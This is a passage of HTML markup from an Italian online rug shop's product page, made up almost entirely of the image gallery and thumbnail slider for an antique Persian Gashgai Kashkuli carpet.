data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>
			</div>
		</div>

		
				
				<div class="flickity product-thumbs">
					<div class="slider generate-markup">
															<div class="slide thumb active"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square wp-post-image" alt="antico tappeto persiano gashgai kashkuli extrafine fondo giallo da salotto" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>
							<div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-150x150.jpg 150w, 